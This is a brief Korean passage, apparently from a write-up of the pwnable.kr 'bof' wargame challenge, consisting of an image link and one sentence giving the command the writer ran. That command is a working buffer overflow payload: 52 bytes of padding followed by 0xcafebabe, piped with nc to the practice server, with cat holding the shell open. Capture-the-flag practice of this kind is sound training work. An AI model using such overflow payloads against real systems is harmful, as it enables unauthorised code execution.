 그래서나는 (python -c 'print "a" * 52 + "\xbe\xba\xfe\xca"';cat) | nc pwnable.kr 9000 으로 명령어를 입력했다.